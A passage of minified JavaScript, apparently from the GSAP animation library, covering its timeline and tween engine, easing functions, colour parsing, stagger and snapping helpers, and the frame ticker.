e.parent&&V(e),e._start=L(i+e._delay),e._end=L(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,i,n,o){void 0===i&&(i="_first");var r,s=t[n=void 0===n?"_last":n];if(o)for(r=e[o];s&&s[o]>r;)s=s._prev;s?(e._next=s._next,s._next=e):(e._next=t[i],t[i]=e),e._next?e._next._prev=e:t[n]=e,e._prev=s,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),t._recent=e,n||E(t,e),t}function x(t,e){return(oe.ScrollTrigger||H("scrollTrigger",e))&&oe.ScrollTrigger.create(e,t)}function F(t,e,i,n){return Oe(t,e),!t._initted||!i&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&Pt!==ye.frame&&(se.push(t),t._lazy=[e,n])}function W(t,e,i,n){var o=t._repeat,r=L(e)||0,e=t._tTime/t._tDur;return e&&!n&&(t._time*=r/t._dur),t._dur=r,t._tDur=o?o<0?1e10:L(r*(o+1)+t._rDelay*o):r,e&&!n?b(t,t._tTime=t._tDur*e):t.parent&&y(t),i||m(t.parent,t),t}function w(t){return t instanceof xe?m(t):W(t,t._dur)}function z(t,e){var i,n=t.labels,o=t._recent||he,r=t.duration()>=Ft?o.endTime(!1):t._dur;return k(e)&&(isNaN(e)||e in n)?"<"===(i=e.charAt(0))||">"===i?("<"===i?o._start:o.endTime(0<=o._repeat))+(parseFloat(e.substr(1))||0):(i=e.indexOf("="))<0?(e in n||(n[e]=r),n[e]):(n=+(e.charAt(i-1)+e.substr(i+1)),1<i?z(t,e.substr(0,i-1))+n:r+n):null==e?r:+e}function $(t,e){return t||0===t?e(t):e}function U(t){return(t=(t+"").substr((parseFloat(t)+"").length))&&isNaN(t)?t:""}function Y(t,e){return t&&M(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&M(t[0]))&&!t.nodeType&&t!==St}function K(t){return t.sort(function(){return.5-Math.random()})}function j(t){if(u(t))return t;var h=M(t)?t:{each:t},f=_e(h.ease),T=h.from||0,m=parseFloat(h.base)||0,g={},t=0<T&&T<1,S=isNaN(T)||t,b=h.axis,v=T,y=T;return k(T)?v=y={center:.5,edges:.5,end:1}[T]||0:!t&&S&&(v=T[0],y=T[1]),function(t,e,i){var n,o,r,s,a,l,c,d,u=(i||h).length,p=g[u];if(!p){if(!(d="auto"===h.grid?0:(h.grid||[1,Ft])[1])){for(l=-Ft;l<(l=i[d++].getBoundingClientRect().left)&&d<u;);d--}for(p=g[u]=[],n=S?Math.min(d,u)*v-.5:T%d,o=S?u*y/d-.5:T/d|0,c=Ft,a=l=0;a<u;a++)r=a%d-n,s=o-(a/d|0),p[a]=s=b?Math.abs("y"===b?s:r):Yt(r*r+s*s),l<s&&(l=s),s<c&&(c=s);"random"===T&&K(p),p.max=l-c,p.min=c,p.v=u=(parseFloat(h.amount)||parseFloat(h.each)*(u<d?u-1:b?"y"===b?u/d:d:Math.max(d,u/d))||0)*("edges"===T?-1:1),p.b=u<0?m-u:m,p.u=U(h.amount||h.each)||0,f=f&&u<0?Ce(f):f}return u=(p[t]-p.min)/p.max||0,L(p.b+(f?f(u):u)*p.v)+p.u}}function q(e){var i=e<1?Math.pow(10,(e+"").length-2):1;return function(t){return Math.floor(Math.round(parseFloat(t)/e)*e*i)/i+(A(t)?0:U(t))}}function Q(l,t){var c,d,e=Qt(l);return!e&&M(l)&&(c=e=l.radius||Ft,l.values?(l=me(l.values),(d=!A(l[0]))&&(c*=c)):l=q(l.increment)),$(t,e?u(l)?function(t){return d=l(t),Math.abs(d-t)<=c?d:t}:function(t){for(var e,i,n=parseFloat(d?t.x:t),o=parseFloat(d?t.y:0),r=Ft,s=0,a=l.length;a--;)(e=d?(e=l[a].x-n)*e+(i=l[a].y-o)*i:Math.abs(l[a]-n))<r&&(r=e,s=a);return s=!c||r<=c?l[s]:t,d||s===t||A(t)?s:s+U(t)}:q(l))}function Z(t,e,i,n){return $(Qt(t)?!e:!0===i?!!(i=0):!n,function(){return Qt(t)?t[~~(Math.random()*t.length)]:(i=i||1e-5)&&(n=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((t+Math.random()*(e-t))/i)*i*n)/n})}function J(e,i,t){return $(t,function(t){return e[~~i(t)]})}function tt(t){for(var e,i,n,o,r=0,s="";~(e=t.indexOf("random(",r));)n=t.indexOf(")",e),o="["===t.charAt(e+7),i=t.substr(e+7,n-e-7).match(o?ne:Zt),s+=t.substr(r,e-r)+Z(o?i:+i[0],o?0:+i[1],+i[2]||1e-5),r=n+1;return s+t.substr(r,t.length-r)}function et(t,e,i){var n,o,r,s=t.labels,a=Ft;for(n in s)(o=s[n]-e)<0==!!i&&o&&a>(o=Math.abs(o))&&(r=n,a=o);return r}function it(t){return V(t),t.progress()<1&&mt(t,"onInterrupt"),t}function nt(t,e,i){return(6*(t=t<0?t+1:1<t?t-1:t)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)*ge+.5|0}function ot(t,e,i){var n,o,r,s,a,l,c,d=t?A(t)?[t>>16,t>>8&ge,t&ge]:0:Se.black;if(!d){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),Se[t])d=Se[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(n=t.charAt(1))+n+(o=t.charAt(2))+o+(r=t.charAt(3))+r),d=[(t=parseInt(t.substr(1),16))>>16,t>>8&ge,t&ge];else if("hsl"===t.substr(0,3))if(d=c=t.match(Zt),e){if(~t.indexOf("="))return d=t.match(Jt),i&&d.length<4&&(d[3]=1),d}else s=+d[0]%360/360,a=d[1]/100,n=2*(l=d[2]/100)-(o=l<=.5?l*(a+1):l+a-l*a),3<d.length&&(d[3]*=1),d[0]=nt(s+1/3,n,o),d[1]=nt(s,n,o),d[2]=nt(s-1/3,n,o);else d=t.match(Zt)||Se.transparent;d=d.map(Number)}return e&&!c&&(n=d[0]/ge,o=d[1]/ge,r=d[2]/ge,l=((t=Math.max(n,o,r))+(e=Math.min(n,o,r)))/2,t===e?s=a=0:(c=t-e,a=.5<l?c/(2-t-e):c/(t+e),s=t===n?(o-r)/c+(o<r?6:0):t===o?(r-n)/c+2:(n-o)/c+4,s*=60),d[0]=~~(s+.5),d[1]=~~(100*a+.5),d[2]=~~(100*l+.5)),i&&d.length<4&&(d[3]=1),d}function rt(t){var e=[],i=[],n=-1;return t.split(be).forEach(function(t){t=t.match(te)||[];e.push.apply(e,t),i.push(n+=t.length+1)}),e.c=i,e}function st(t,e,i){var n,o,r,s,a="",l=(t+a).match(be),c=e?"hsla(":"rgba(",d=0;if(!l)return t;if(l=l.map(function(t){return(t=ot(t,e,1))&&c+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),i&&(r=rt(t),(n=i.c).join(a)!==r.c.join(a)))for(s=(o=t.replace(be,"1").split(te)).length-1;d<s;d++)a+=o[d]+(~n.indexOf(d)?l.shift()||c+"0,0,0,0)":(r.length?r:l.length?l:i).shift());if(!o)for(s=(o=t.split(be)).length-1;d<s;d++)a+=o[d]+l[d];return a+o[s]}function at(t){var e=t.join(" ");if(be.lastIndex=0,be.test(e))return e=ve.test(e),t[1]=st(t[1],e),t[0]=st(t[0],e,rt(t[1])),!0}function lt(t,e){for(var i,n=t._first;n;)n instanceof xe?lt(n,e):!n.vars.yoyoEase||n._yoyo&&n._repeat||n._yoyo===e||(n.timeline?lt(n.timeline,e):(i=n._ease,n._ease=n._yEase,n._yEase=i,n._yoyo=e)),n=n._next}function ct(t,e,i,n){void 0===i&&(i=function(t){return 1-e(1-t)}),void 0===n&&(n=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var o,r={easeIn:e,easeOut:i,easeInOut:n};return h(t,function(t){for(var e in Pe[t]=oe[t]=r,Pe[o=t.toLowerCase()]=i,r)Pe[o+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Pe[t+"."+e]=r[e]}),1}function dt(e){return function(t){return t<.5?(1-e(1-2*t))/2:.5+e(2*(t-.5))/2}}function ut(i,t,e){function n(t){return 1===t?1:o*Math.pow(2,-10*t)*jt((t-r)*s)+1}var o=1<=t?t:1,r=(s=(e||(i?.3:.45))/(t<1?t:1))/zt*(Math.asin(1/o)||0),t="out"===i?n:"in"===i?function(t){return 1-n(1-t)}:dt(n),s=zt/s;return t.config=function(t,e){return ut(i,t,e)},t}function pt(e,i){function n(t){return t?--t*t*((i+1)*t+i)+1:0}void 0===i&&(i=1.70158);var t="out"===e?n:"in"===e?function(t){return 1-n(1-t)}:dt(n);return t.config=function(t){return pt(e,t)},t}function ht(t,e){for(var i in e)t[i]=e[i];return t}function ft(t,e){return(t/=e)&&~~t===t?~~t-1:~~t}function Tt(e,t,i,n,o){var r=t-e,s=n-i;return $(o,function(t){return i+((t-e)/r*s||0)})}function mt(t,e,i){var n=t.vars,o=n[e];return o&&(e=n[e+"Params"],t=n.callbackScope||t,i&&se.length&&R(),e?o.apply(t,e):o.call(t))}var gt,St,bt,vt,yt,wt,Pt,At,Mt,Ct,_t,kt,Ht,Gt,It,Et,xt,Bt,Dt,Ot,Lt,Rt,Nt,Xt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Vt={duration:.5,overwrite:!1,delay:0},Ft=1e8,Wt=1/Ft,zt=2*Math.PI,$t=zt/4,Ut=0,Yt=Math.sqrt,Kt=Math.cos,jt=Math.sin,qt="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},Qt=Array.isArray,Zt=/(?:-?\.?\d|\.)+/gi,Jt=/[-+=.]*\d+[.e\-+]*\d*[e\-\+]*\d*/g,te=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,ee=/[-+=.]*\d+(?:\.|e-|e)*\d*/gi,ie=/[+-]=-?[\.\d]+/,ne=/[#\-+.]*\b[a-z\d-=+%.]+/gi,oe={},re={},se=[],ae={},le={},ce={},de=30,ue=[],pe="",he={_start:0,endTime:G},fe=function(t,e,i){return i<t?t:e<i?e:i},Te=[].slice,me=function(t,e){return!k(t)||e||!bt&&we()?Qt(t)?(i=e,void 0===n&&(n=[]),t.forEach(function(t){return k(t)&&!i||Y(t,1)?n.push.apply(n,me(t)):n.push(t)})||n):Y(t)?Te.call(t,0):t?[t]:[]:Te.call(vt.querySelectorAll(t),0);var i,n},ge=255,Se={aqua:[0,ge,ge],lime:[0,ge,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,ge],navy:[0,0,128],white:[ge,ge,ge],olive:[128,128,0],yellow:[ge,ge,0],orange:[ge,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[ge,0,0],pink:[ge,192,203],cyan:[0,ge,ge],transparent:[ge,ge,ge,0]},be=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(t in Se)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),ve=/hsl[a]?\(/,ye=(It=Date.now,Et=500,xt=33,Bt=It(),Dt=Bt,Lt=Ot=1e3/240,kt={time:0,frame:0,tick:function(){ke(!0)},deltaRatio:function(t){return Ht/(1e3/(t||60))},wake:function(){wt&&(!bt&&e()&&(St=bt=window,vt=St.document||{},oe.gsap=si,(St.gsapVersions||(St.gsapVersions=[])).push(si.version),i(yt||St.GreenSockGlobals||!St.gsap&&St||{}),_t=St.requestAnimationFrame),Mt&&kt.sleep(),Ct=_t||function(t){return setTimeout(t,Lt-1e3*kt.time+1|0)},At=1,ke(2))},sleep:function(){(_t?St.cancelAnimationFrame:clearTimeout)(Mt),At=0,Ct=G},lagSmoothing:function(t,e){Et=t||1e8,xt=Math.min(e,Et,0)},fps:function(t){Ot=1e3/(t||240),Lt=1e3*kt.time+Ot},add:function(t){Rt.indexOf(t)<0&&Rt.push(t),we()},remove:function(t){~(t=Rt.indexOf(t))&&Rt.splice(t,1)&&t<=Gt&&Gt--},_listeners:Rt=[]}),we=function(){return!At&&ye.wake()},Pe={},Ae=/^[\d.\-M][\d.\-,\s]/,Me=/["']/g,Ce=function(e){return function(t){return 1-e(1-t)}},_e=function(t,e){return t&&(u(t)?t:Pe[t]||(r=((i=t)+"").split("("),(s=Pe[r[0]])&&1<r.length&&s.config?s.config.apply(null,~i.indexOf("{")?[function(t){for(var e,i,n,o={},r=t.substr(1,t.length-3).split(":"),s=r[0],a=1,l=r.length;a<l;a++)i=r[a],e=a!==l-1?i.lastIndexOf(","):i.length,n=i.substr(0,e),o[s]=isNaN(n)?n.replace(Me,"").trim():+n,s=i.substr(e+1).trim();return o}(r[1])]:(o=(n=i).indexOf("(")+1,t=n.indexOf(")"),r=n.indexOf("(",o),n.substring(o,~r&&r<t?n.indexOf(")",t+1):t).split(",").map(c))):Pe._CE&&Ae.test(i)?Pe._CE("",i):s))||e;var i,n,o,r,s};function ke(t){var e,i,n,o=It()-Dt,r=!0===t;if(Et<o&&(Bt+=o-xt),(0<(o=(i=(Dt+=o)-Bt)-Lt)||r)&&(n=++kt.frame,Ht=i-1e3*kt.time,kt.time=i/=1e3,Lt+=o+(Ot<=o?4:Ot-o),e=1),r||(Mt=Ct(ke)),e)for(Gt=0;Gt<Rt.length;Gt++)Rt[Gt](i,Ht,n,t)}function He(t){return t<1/2.75?Nt*t*t:t<.7272727272727273?Nt*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Nt*(t-=2.25/2.75)*t+.9375:Nt*Math.pow(t-2.625/2.75,2)+.984375}h("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var i=e<5?e+1:e;ct(t+",Power"+(i-1),e?function(t){return Math.pow(t,i)}:function(t){return t},function(t){return 1-Math.pow(1-t,i)},function(t){return t<.5?Math.pow(2*t,i)/2:1-Math.pow(2*(1-t),i)/2})}),Pe.Linear.easeNone=Pe.none=Pe.Linear.easeIn,ct("Elastic",ut("in"),ut("out"),ut()),Nt=7.5625,ct("Bounce",function(t){return 1-He(1-t)},He),ct("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),ct("Circ",function(t){return-(Yt(1-t*t)-1)}),ct("Sine",function(t){return 1===t?1:1-Kt(t*$t)}),ct("Back",pt("in"),pt("out"),pt()),Pe.SteppedEase=Pe.steps=oe.SteppedEase={config:function(t,e){var i=1/(t=void 0===t?1:t),n=t+(e?0:1),o=e?1:0;return function(t){return((n*fe(0,.99999999,t)|0)+o)*i}}},Vt.ease=Pe["quad.out"],h("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return pe+=t+","+t+"Params,"});var Ge=function(t,e){this.id=Ut++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:s,this.set=e?e.getSetter:qe},Ie=((On=Ee.prototype).delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},On.duration=function(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},On.totalDuration=function(t){return arguments.length?(this._dirty=0,W(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},On.totalTime=function(t,e){if(we(),!arguments.length)return this._tTime;var i=this._dp;if(i&&i.smoothChildTiming&&this._ts){for(b(this,t);i.parent;)i.parent._time!==i._start+(0<=i._ts?i._tTime/i._ts:(i.totalDuration()-i._tTime)/-i._ts)&&i.totalTime(i._tTime,!0),i=i.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&v(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===Wt||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),l(this,t,e)),this},On.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+g(this))%this._dur||(t?this._dur:0),e):this._time},On.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},On.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+g(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},On.iteration=function(t,e){var i=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*i,e):this._repeat?ft(this._tTime,i)+1:1},On.timeScale=function(t){if(!arguments.length)return this._rts===-Wt?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?S(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-Wt?0:this._rts,function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this.totalTime(fe(-this._delay,this._tDur,e),!0))},On.paused=function(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(we(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&(this._tTime-=Wt)&&Math.abs(this._zTime)!==Wt))),this):this._ps},On.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||v(e,this,t-this._delay),this}return this._start},On.endTime=function(t){return this._start+(B(t)?this.totalDuration():this.duration())/Math.abs(this._ts)},On.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?S(e.rawTime(t),this):this._tTime:this._tTime},On.globalTime=function(t){for(var e=this,i=arguments.length?t:e.rawTime();e;)i=e._start+i/(e._ts||1),e=e._dp;return i},On.repeat=function(t){return arguments.length?(this._repeat=t,w(this)):this._repeat},On.repeatDelay=function(t){return arguments.length?(this._rDelay=t,w(this)):this._rDelay},On.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},On.seek=function(t,e){return this.totalTime(z(this,t),B(e))},On.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,B(e))},On.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},On.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},On.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},On.resume=function(){return this.paused(!1)},On.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-Wt:0)),this):this._rts<0},On.invalidate=function(){return this._initted=0,this._zTime=-Wt,this},On.isActive=function(){var t,e=this.parent||this._dp,i=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<this.endTime(!0)-Wt))},On.eventCallback=function(t,e,i){var n=this.vars;return 1<arguments.length?(e?(n[t]=e,i&&(n[t+"Params"]=i),"onUpdate"===t&&(this._onUpdate=e)):delete n[t],this):n[t]},On.then=function(n){var o=this;return new Promise(function(e){function t(){var t=o.then;o.then=null,u(i)&&(i=i(o))&&(i.then||i===o)&&(o.then=t),e(i),o.then=t}var i=u(n)?n:d;o._initted&&1===o.totalProgress()&&0<=o._ts||!o._tTime&&o._ts<0?t():o._prom=t})},On.kill=function(){it(this)},Ee);function Ee(t,e){var i=t.parent||gt;this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,W(this,+t.duration,1,1),this.data=t.data,At||ye.wake(),i&&v(i,this,e||0===e?e:i._time,1),t.reversed&&this.reverse(),t.paused&&this.paused(!0)}N(Ie.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-Wt,_prom:0,_ps:!1,_rts:1});var xe=function(i){function t(t,e){return(e=i.call(this,t=void 0===t?{}:t,e)||this).labels={},e.smoothChildTiming=!!t.smoothChildTiming,e.autoRemoveChildren=!!t.autoRemoveChildren,e._sort=B(t.sortChildren),e.parent&&E(e.parent,P(e)),t.scrollTrigger&&x(P(e),t.scrollTrigger),e}n(t,i);var e=t.prototype;return e.to=function(t,e,i,n){return new Ve(t,a(arguments,0,this),z(this,A(e)?n:i)),this},e.from=function(t,e,i,n){return new Ve(t,a(arguments,1,this),z(this,A(e)?n:i)),this},e.fromTo=function(t,e,i,n,o){return new Ve(t,a(arguments,2,this),z(this,A(e)?o:n)),this},e.set=function(t,e,i){return e.duration=0,e.parent=this,I(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Ve(t,e,z(this,i),1),this},e.call=function(t,e,i){return v(this,Ve.delayedCall(0,t,e),z(this,i))},e.staggerTo=function(t,e,i,n,o,r,s){return i.duration=e,i.stagger=i.stagger||n,i.onComplete=r,i.onCompleteParams=s,i.parent=this,new Ve(t,i,z(this,o)),this},e.staggerFrom=function(t,e,i,n,o,r,s){return i.runBackwards=1,I(i).immediateRender=B(i.immediateRender),this.staggerTo(t,e,i,n,o,r,s)},e.staggerFromTo=function(t,e,i,n,o,r,s,a){return n.startAt=i,I(n).immediateRender=B(n.immediateRender),this.staggerTo(t,e,n,o,r,s,a)},e.render=function(t,e,i){var n,o,r,s,a,l,c,d,u,p,h=this._time,f=this._dirty?this.totalDuration():this._tDur,T=this._dur,m=this!==gt&&f-Wt<t&&0<=t?f:t<Wt?0:t,g=this._zTime<0!=t<0&&(this._initted||!T);if(m!==this._tTime||i||g){if(h!==this._time&&T&&(m+=this._time-h,t+=this._time-h),n=m,d=this._start,a=!(c=this._ts),g&&(T||(h=this._zTime),!t&&e||(this._zTime=t)),this._repeat&&(S=this._yoyo,n=L(m%(s=T+this._rDelay)),m===f?(r=this._repeat,n=T):((r=~~(m/s))&&r===m/s&&(n=T,r--),T<n&&(n=T)),u=ft(this._tTime,s),S&&1&r&&(n=T-n,p=1),r!==(u=!h&&this._tTime&&u!==r?r:u)&&!this._lock)){var g=S&&1&u,S=g===(S&&1&r),h=(g=r<u?!g:g)?0:T;if(this._lock=1,this.render(h||(p?0:L(r*s)),e,!T)._lock=0,!e&&this.parent&&mt(this,"onRepeat"),this.vars.repeatRefresh&&!p&&(this.invalidate()._lock=1),h!==this._time||a!=!this._ts)return this;if(T=this._dur,f=this._tDur,S&&(this._lock=2,this.render(h=g?T:-1e-4,!0),this.vars.repeatRefresh&&!p&&this.invalidate()),this._lock=0,!this._ts&&!a)return this;lt(this,p)}if(this._hasPause&&!this._forcing&&this._lock<2&&(l=function(t,e,i){var n;if(e<i)for(n=t._first;n&&n._start<=i;){if(!n._dur&&"isPause"===n.data&&n._start>e)return n;n=n._next}else for(n=t._last;n&&n._start>=i;){if(!n._dur&&"isPause"===n.data&&n._start<e)return n;n=n._prev}}(this,L(h),L(n)))&&(m-=n-(n=l._start)),this._tTime=m,this._time=n,this._act=!c,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t),h||!n||e||mt(this,"onStart"),h<=n&&0<=t)for(b=this._first;b;){if(o=b._next,(b._act||n>=b._start)&&b._ts&&l!==b){if(b.parent!==this)return this.render(t,e,i);if(b.render(0<b._ts?(n-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(n-b._start)*b._ts,e,i),n!==this._time||!this._ts&&!a){l=0,o&&(m+=this._zTime=-Wt);break}}b=o}else for(var b=this._last,v=t<0?t:n;b;){if(o=b._prev,(b._act||v<=b._end)&&b._ts&&l!==b){if(b.parent!==this)return this.render(t,e,i);if(b.render(0<b._ts?(v-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(v-b._start)*b._ts,e,i),n!==this._time||!this._ts&&!a){l=0,o&&(m+=this._zTime=v?-Wt:Wt);break}}b=o}if(l&&!e&&(this.pause(),l.render(h<=n?0:-Wt)._zTime=h<=n?1:-1,this._ts))return this._start=d,y(this),this.render(t,e,i);this._onUpdate&&!e&&mt(this,"onUpdate",!0),(m===f&&f>=this.totalDuration()||!m&&h)&&(d!==this._start&&Math.abs(c)===Math.abs(this._ts)||this._lock||(!t&&T||!(m===f&&0<this._ts||!m&&this._ts<0)||V(this,1),e||t<0&&!h||!m&&!h||(mt(this,m===f?"onComplete":"onReverseComplete",!0),!this._prom||m<f&&0<this.timeScale()||this._prom())))}return this},e.add=function(t,e){var i=this;if(A(e)||(e=z(this,e)),!(t instanceof Ie)){if(Qt(t))return t.forEach(function(t){return i.add(t,e)}),this;if(k(t))return this.addLabel(t,e);if(!u(t))return this;t=Ve.delayedCall(0,t)}return this!==t?v(this,t,e):this},e.getChildren=function(t,e,i,n){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===i&&(i=!0),void 0===n&&(n=-Ft);for(var o=[],r=this._first;r;)r._start>=n&&(r instanceof Ve?e&&o.push(r):(i&&o.push(r),t&&o.push.apply(o,r.getChildren(!0,e,i)))),r=r._next;return o},e.getById=function(t){for(var e=this.getChildren(1,1,1),i=e.length;i--;)if(e[i].vars.id===t)return e[i]},e.remove=function(t){return k(t)?this.removeLabel(t):u(t)?this.killTweensOf(t):(T(this,t),t===this._recent&&(this._recent=this._last),m(this))},e.totalTime=function(t,e){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=L(ye.time-(0<this._ts?t/this._ts:(this.totalDuration()-t)/-this._ts))),i.prototype.totalTime.call(this,t,e),this._forcing=0,this):this._tTime},e.addLabel=function(t,e){return this.labels[t]=z(this,e),this},e.removeLabel=function(t){return delete this.labels[t],this},e.addPause=function(t,e,i){i=Ve.delayedCall(0,e||G,i);return i.data="isPause",this._hasPause=1,v(this,i,z(this,t))},e.removePause=function(t){var e=this._first;for(t=z(this,t);e;)e._start===t&&"isPause"===e.data&&V(e),e=e._next},e.killTweensOf=function(t,e,i){for(var n=this.getTweensOf(t,i),o=n.length;o--;)Le!==n[o]&&n[o].kill(t,e);return this},e.getTweensOf=function(t,e){for(var i,n=[],o=me(t),r=this._first,s=A(e);r;)r instanceof Ve?function(t,e){for(var i=e.length,n=0;t.indexOf(e[n])<0&&++n<i;);return n<i}(r._targets,o)&&(s?(!Le||r._initted&&r._ts)&&r.globalTime(0)<=e&&r.globalTime(r.totalDuration())>e:!e||r.isActive())&&n.push(r):(i=r.getTweensOf(o,e)).length&&n.push.apply(n,i),r=r._next;return n},e.tweenTo=function(t,e){e=e||{};var i=this,n=z(i,t),t=e.startAt,o=e.onStart,r=e.onStartParams,s=Ve.to(i,N(e,{ease:"none",lazy:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(t&&"time"in t?t.time:i._time))/i.timeScale())||Wt,onStart:function(){i.pause();var t=e.duration||Math.abs((n-i._time)/i.timeScale());s._dur!==t&&W(s,t,0,1).render(s._time,!0,!0),o&&o.apply(s,r||[])}}));return s},e.tweenFromTo=function(t,e,i){return this.tweenTo(e,N({startAt:{time:z(this,t)}},i))},e.recent=function(){return this._recent},e.nextLabel=function(t){return et(this,z(this,t=void 0===t?this._time:t))},e.previousLabel=function(t){return et(this,z(this,t=void 0===t?this._time:t),1)},e.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+Wt)},e.shiftChildren=function(t,e,i){void 0===i&&(i=0);for(var n,o=this._first,r=this.labels;o;)o._start>=i&&(o._start+=t,o._end+=t),o=o._next;if(e)for(n in r)r[n]>=i&&(r[n]+=t);return m(this)},e.invalidate=function(){var t=this._first;for(this._lock=0;t;)t.invalidate(),t=t._next;return i.prototype.invalidate.call(this)},e.clear=function(t){void 0===t&&(t=!0);for(var e,i=this._first;i;)e=i._next,this.remove(i),i=e;return this._time=this._tTime=this._pTime=0,t&&(this.labels={}),m(this)},e.totalDuration=function(t){var e,i,n,o=0,r=this,s=r._last,a=Ft;if(arguments.length)return r.timeScale((r._repeat<0?r.duration():r.totalDuration())/(r.reversed()?-t:t));if(r._dirty){for(n=r.parent;s;)e=s._prev,s._dirty&&s.totalDuration(),a<(i=s._start)&&r._sort&&s._ts&&!r._lock?(r._lock=1,v(r,s,i-s._delay,1)._lock=0):a=i,i<0&&s._ts&&(o-=i,(!n&&!r._dp||n&&n.smoothChildTiming)&&(r._start+=i/r._ts,r._time-=i,r._tTime-=i),r.shiftChildren(-i,!1,-1/0),a=0),s._end>o&&s._ts&&(o=s._end),s=e;W(r,r===gt&&r._time>o?r._time:o,1,1),r._dirty=0}return r._tDur},t.updateRoot=function(t){if(gt._ts&&(l(gt,S(t,gt)),Pt=ye.frame),ye.frame>=de){de+=Xt.autoSleep||120;var e=gt._first;if((!e||!e._ts)&&Xt.autoSleep&&ye._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||ye.sleep()}}},t}(Ie);function Be(t,e,i,n,o,r){var s,a,l,c;if(le[t]&&!1!==(s=new le[t]).init(o,s.rawVars?e[t]:function(t,e,i,n,o){if(!M(t=u(t)?Re(t,o,e,i,n):t)||t.style&&t.nodeType||Qt(t)||qt(t))return k(t)?Re(t,o,e,i,n):t;var r,s={};for(r in t)s[r]=Re(t[r],o,e,i,n);return s}(e[t],n,o,r,i),i,n,r)&&(i._pt=a=new ei(i._pt,o,t,0,1,s.render,s,0,s.priority),i!==ri))for(l=i._ptLookup[i._targets.indexOf(o)],c=s._props.length;c--;)l[s._props[c]]=a;return s}N(xe.prototype,{_lock:0,_hasPause:0,_forcing:0});function De(t,e,i,n,o,r,s,a,l){u(n)&&(n=n(o||0,t,r));var 